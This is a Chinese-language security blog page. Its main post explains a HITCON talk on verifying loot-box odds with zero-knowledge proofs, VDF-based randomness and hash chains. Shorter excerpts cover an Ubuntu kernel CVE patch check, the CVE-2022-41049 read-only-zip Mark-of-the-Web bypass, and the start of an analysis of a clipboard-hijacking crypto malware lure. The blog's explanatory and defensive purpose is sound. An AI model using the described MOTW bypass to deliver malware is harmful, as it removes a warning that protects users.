【Paper 解讀】打造公平的遊戲轉蛋:在不洩漏原始碼的前提下驗證虛擬轉蛋的機率

這篇是 HITCON CMT 2023 的演講
今天就來解讀一下這篇在講什麼。我在現場聽的時候,被突如其來的數學打得頭昏眼花,事後看懂才寫了這篇xD

背景

丁特事件中,遊戲橘子公告的機率與實際上抽的機率不符合,但消費者又無法驗證,所以作者就想知道能不能設計出一個,可以在不開源的情況下驗證官方公告的機率是否為真的系統。以下是幾個重要事件的時間線。

  • 2021/06 → 轉蛋法聯署
  • 2021/08 → 丁特事件
  • 2023/01 → 轉蛋法生效,參考日本、韓國的轉蛋法

值得注意的是日本有限制保底抽數、金額。
而大家在意的是怎麼驗證機率。

Related Works

這邊提到了兩篇 related works,但有一些各自的問題

怎麼做

轉蛋主要由兩個部分組成,隨機來源 + 轉蛋函式。
所以要可以驗證轉蛋的機率代表我們需要,可以驗證的隨機來源 + 可以驗證的轉蛋函式

Verifiable Random Source

簡單作法


所有人提供一個 random number,把大家的 xor 起來
但是這樣做可能會有 Last Contribution Attack,也就是最後一個人 C 可以暴力的嘗試不同的 c 值,選一個可以中獎的,等於最後一個人可以操控結果

HeadStart

所以這邊他們改良了前面的作法,這個作法叫做 HeadStart,這也是作者同一個實驗室他們發的論文。
這個作法主要改動了兩個部分

  • 把大家的 random number 做成 Merkle Tree
  • 最後會經過 Verifiable Delay Function (VDF) 的運算得到最後結果


做成 Merkle Tree 的主要好處是,驗證只需要 O(logN) 的時間和空間
VDF 則是一個需要一定的時間計算,但是可以被迅速驗證 (有點像是 Blockchain 的 POC,但是 VDF 不能被 parallelized),因為計算需要一定的時間,所以就可以避免 Last Contribution Attack

Verifiable Function

接著有了 Verifiable Random Source 之後,我們還需要 Verifiable Function。
這邊作者直接採用了一種 Zero Knowledge Proof 叫做 PLONK。原本我們的函式長這樣 f(x) = y,那加上這個 PLONK 之後,他就會多吐出一個 proof 讓我們驗證,f(x) = y + proof。這邊其實不需要理解數學的細節,總之可以在不公開函式的情況下驗證你是用同一個函式去算出 x 的結果 y,而不是我給你輸入你才又偷偷換了另一個每次都抽不到的函式。如果真的想了解的同學可以看一下 Vitalik 大神的 ZKP 系列

實際的流程

前面介紹了必要的元件之後,我們就可以來看實際的抽卡流程是怎麼個樣子

Probability Verification Protocol

今天我想測一下這個遊戲的機率是不是唬爛的,我就可以發起這個驗證的流程 (沒有真的抽卡,只是模擬抽卡)。
可以想像函式 f 就是一個下面這樣的函式,吃兩個參數,random source r 和遊戲參數 o。
遊戲參數裡面會有像是 VIP 等級、抽卡次數等,比如抽卡次數就很有用,可以根據抽獎次數計算要不要保底。

1
2
3
4
5
6
7
8
9
10
11
12
13
def loot(seed, params):
random.seed(seed)
num = random.randint(0, 999)

# 20 抽保底
if params["抽獎次數"] >= 19:
return 1

# 機率 10%
if num < 100:
return 1
else:
return 0


  1. 首先,會有一個 Random Beacon 收集大家貢獻的 randomness,收集滿了之後,吐出 100 個 test data (模擬 100 次抽卡)
    • 假設是 m = 100 的話 (方便想像)
  2. 這些 test data 就會丟進去函式裡面運算,最後吐出 100 個 (抽卡結果, 證明),這些都會放在公告欄裡面
  3. 最後,玩家們就可以拿 test data 和公佈欄裡面的 (抽卡結果, 證明) 去驗證函式 (透過 PLONK 的 ZKP 證明)
  4. 驗證正確代表函式沒有被動手腳,所以就可以直接來算算看這 100 個抽卡結果的中獎機率是多少啦
    • 論文中還有計算說,如果官方說是 0.3 的機率,哪麼驗證出來的機率要小於多少就有很高機率他在說謊

Loot Box Opening Protocol

最後是真的要抽卡的時候的流程 (作者畫的圖好複雜,不貼了xD)

  • Setup
    • (Server) 先算出一個 Hash Chain,然後把 a_n 給玩家
      • a_i = H(a_i-1)
      • a_0 -> a_1 -> a_2 -> ... -> a_n
  • 以下步驟可以重複多次
    • Evaluation (開抽)
      • (Player) 隨機選一個 random 數 B,還有一些遊戲參數 O (比如 VIP 等級、抽獎次數等),傳給 Server
      • (Server) 上次 Hash Chain 選到 a_i,這次就挑 a_i-1。 計算 random source 等於 a_i-1 || B (合併雙方的 random source),帶入抽卡函式 f(a_i-1 || B, O) = y + proof。最後把結果 (y, proof, a_i-1) 傳回去給玩家
    • Verification
      • (Player) 拿到 proof 可以驗證是同一個函式
      • (Player) 拿到 a_i-1 可以驗證 H(a_i-1) = a_i (代表 Server 不是隨心所欲的亂選一個隨機數而是在玩家選出 B 之前就已經決定好 a_i-1 了)

這邊的重點其實是 Hash Chain 的部分,可以確保 Server 不是在收到玩家選的 random source B 之後,才挑一個抽不到卡的 random source。

結論

就是因為不想開源,所以才需要 ZKP,但仔細思考一下,其實 ZKP 的部分跟其他 Protocol 可以完全切開,ZKP 在這裡扮演的就是確保遊戲廠商至始至終都是用同一個函式,不會在模擬抽卡和真正抽卡的時候用不同的函式,這樣就可以用模擬抽卡來驗證機率了。把 ZKP 的部分去掉之後看,就會發現其實沒這麼複雜xD (不要上來就貼數學式RRR)

再來的問題就只是 Random Source 怎麼來

  • 模擬抽卡: 用 HeadStart 讓大家貢獻 Random Source
  • 真的開抽: Server 和 Player 雙方各貢獻一個 Random Source,然後 Server 用 Hash Chain 來證明他在 Player 選 Random Source 之前就已經選好了,不是拿到 Player 的 Random Source 才挑的

要開源的話,其實只要抽卡部分的程式碼可以開源就好了吧,這樣就完全不用 ZKP,實作就只剩 Hash Chain 那邊要實作,其他通通不需要了,模擬抽卡什麼的也不用了,都已經有 source code 看就知道機率是多少,要驗證函式的話,你只要把輸入丟進去看輸出是不是一樣的就好。

References

Read more

【資安小知識】Linux Kernel 出漏洞 Ubuntu 該升級哪一版?

因為去年底出的一個新的 Kernel 漏洞 CVE-2022-47939,要幫忙檢查 Ubuntu 有沒有需要更新 Kernel,所以就寫了這篇記錄一下。

首先,這個漏洞在 mitre 的 cve 頁面 中寫了影響的範圍是 Linux kernel 5.15 through 5.19 before 5.19.2,出問題的是 ksmbd 這個 kernel module,他是在 5.15 版本被引入的,所以 5.15 之前的版本就沒事,最後是在 這個 commit 中修掉的,這個 commit 的 message 是 ksmbd: fix use-after-free bug in smb2_tree_disconect,跟在 mitre 的 cve 的敘述中寫的一樣,在頁面下方的 References 其實也可以看到這個 commit 的連結。

所以我們知道有問題的 Linux Kernel 版本是什麼,但是我要怎麼在 Ubuntu 上面看我的 Linux Kernel 是幾版,上網查一下或是問 chatgpt,其實就可以得到這個指令 uname -r,執行這個指令之後,在我的機器上給出了 5.15.0-58-generic 這樣的版本號,看起來是 5.15 版本,是在有漏洞的範圍裡面,但其實並沒有,因為這是 Ubuntu 自己 build 的版本號,並不是 Linux Kernel 的版本號,Ubuntu 的版本號的命名慣例是 <base kernel version>-<ABI number>.<upload number>-<flavour>,你會發現把剛剛的 5.15.0-58-generic 套在這個格式上看好像少了一個 upload number,我們可以用 cat /proc/version_signature 查看比較詳細的版本號,在我的機器上的結果是 Ubuntu 5.15.0-58.64-generic 5.15.74,分別是

  • base kernel version: 5.15.0
  • ABI number: 58
  • upload number: 64
  • flavour: generic
  • upstream linux kernel: 5.15.74

最後他還多給了一個 upstream linux kernel 的版本號。ABI number 指的是 kernel 本身開出來的 application binary interface 介面的版本號,如果你把 kernel 看成是一個後端 server,那他就是指你的 REST API 的接口,所以可能會跟 upload number 不同,因為可能兩個不同的 kernel 版本只是修了些 bug,沒有開新的 api,或是 api 的參數沒有變化,這時候這個 ABI number 就不會變。而 upload number 單純就是一個流水號,指從這個 5.15.0 base kernel version 長出來的第幾個版本,所以我們可以看這個號碼來分辨前後順序。

Ubuntu Secuity: CVE-2022-47939 發布的漏洞公告中,我們可以看到他有列出他們上 patch 的版本,Ubuntu 22.04 (jammy) 的是 5.15.0-53.59,我們可以直接去看 Ubuntu linux source package 中 5.15.0-53.59 版本的 Changlog,這裡我們搜尋 smb2_tree_disconect 就可以找到在這個版本的更新有納入 v5.15.61 upstream linux kernel 其中修掉了這次的 CVE-2022-47939,而我的機器是 5.15.0-58.64,是在 5.15.0-53.59 後面的,所以其實我的機器的 Linux Kernel 已經有修補掉這個漏洞了。

總結來說,在 Ubuntu 下 uname -r 得到的版本號其實不能直接對應到 Linux Kernel 的版本號,Ubuntu 本身是從 Linux 分支出來的,所以自己有一個版本號,我們這次介紹了 Ubuntu 版本號各個欄位的意思,並且找到我們的版本號其實是已經有上 patch 了,這樣之後出新的漏洞就可以知道要升級到哪個版本可以修補掉漏洞。

Read more

【漏洞分析】CVE-2022-41049

11/08 Windows 的 Patch Tuesday 中修補了兩個關於 Bypass Mark-of-the-Web (MOTW) 的漏洞,分別是 CVE-2022-41049 和 CVE-2022-41091,在 Exploring ZIP Mark-of-the-Web Bypass Vulnerability (CVE-2022-41049) 這篇部落格中,有詳細的分析這個漏洞的細節,也是本篇部落格主要參考的來源

這個漏洞最早在 6 月在 twitter 上 Will Dormann 的貼文中 就有提及
並且在 10 月就有在野外觀察到這個漏洞被利用

Alternative Data Stream (ADS)

要解釋這個漏洞之前,要先說明一下什麼是 Alternative Data Stream (ADS)

ADS 是 NTFS 檔案系統的一個功能,允許一個檔案可以有多個 Stream,也就是雖然檔名是一樣的,但是透過不同的 Stream 可以存取到不同的資料
比如 test.txt 這個檔案可以有好幾種不同的 Stream

  • test.txt::$DATA
  • test.txt:Zone.Identifier
  • test.txt:Hello
  • test.txt:World

MOTW

瀏覽器會把從網路下載下來的檔案,新增一個 Zone.Identifier 的 Stream,這就是傳說中的 Mark-of-the-Web (MOTW)
我們可以用 Powershell 下指令 Get-Item <filename> -Stream * 來列出某個檔案的所有 Stream 如下圖所示

接著用 Get-Content <filename> -Stream Zone.Identifier 去印出 Zone.Identifier Stream 裡面的資料如下圖所示

可以看到 Zone.Identifier Stream 裡面存了 ZoneIdHostUrl 這些 metadata

那有 MOTW 的檔案可以做什麼?

有 MOTW 的檔案就等於給其他軟體們一個資訊,這個檔案是來自網路,像是 WORD, EXCEL, Visual Studio 等軟體以及 Windows 本身,在處理這些檔案的時候就會格外小心,並且對使用者發出額外的警告,像是如下圖的這些警告

CVE-2022-41049

背景知識都補充足夠了,那這個 CVE-2022-41049 的漏洞又是出了什麼問題
正常情況中,檔案總管 (Explorer) 在解壓縮 zip 的時候,會把 zip 檔案的 MOTW 複製到解壓縮出來的所有檔案上面
但是只要那個 zip 檔案是用某個特別的方法製作的時候,MOTW 就不會被傳遞下去,也就成功 Bypass MOTW

這個特別的製作方法,說起來也不是那麼特別,其實也是正常的 feature
只要你的檔案在壓縮的時候是 read-only 的
在解壓縮的時候,因為檔案是 read-only 的關係,所以檔案總管就無法去寫入 MOTW 到解壓縮出的檔案上面
就是這麼簡單,非常簡單就可以實作

這篇 Exploring ZIP Mark-of-the-Web Bypass Vulnerability (CVE-2022-41049) 部落格中,作者做了非常深入的調查,最後才發現只是這麼簡單的原因,原文分析的思路也推薦大家可以看看
除了 zip,其他的打包格式比如 iso, vhd, gzip 等,也是新的 bypass MOTW 的方法
整體來看,Mark-of-the-Web (MOTW) 其實不算是一個 Security Boundary,比較像是一個額外的警告功能,使用者在下載網路上的資源的時候還是要謹慎小心,多看幾眼xD


  1. https://breakdev.org/zip-motw-bug-analysis/
  2. https://www.ithome.com.tw/news/154096
Read more

【手拆 Malware】Clipboard hijacking cryptocurrency malware on tradingview.com

最近在 tradingview.com 上面看到這篇 Idea EOS - footprints of institutional money,看起來像是正常的分析趨勢走向的 Idea,但是下面留言有一個連結 mycryptorush.com/signals,說是可以得到免費的 bitcoin 和交易趨勢訊號。

點下去其實是導向 tinyurl.com/cryptorushsignals,這個短網址又是導向 https://bbuseruploads.s3.amazonaws.com/7e1f7e0b...,會下載 CryptoRushSignals.zip 下來。看起來就很可疑,明明看起來是要去一個網站,卻載了檔案下來。解壓縮該 zip 檔之後有兩個檔案 HOWTOUSE.txtCryptoRushSignals.run.lnk

HOWTOUSE.txt
1
2
Open CryptoRushSignals.run, this will open up a website were you can register.
It then automatically will open up an excel sheet with the live current signals.

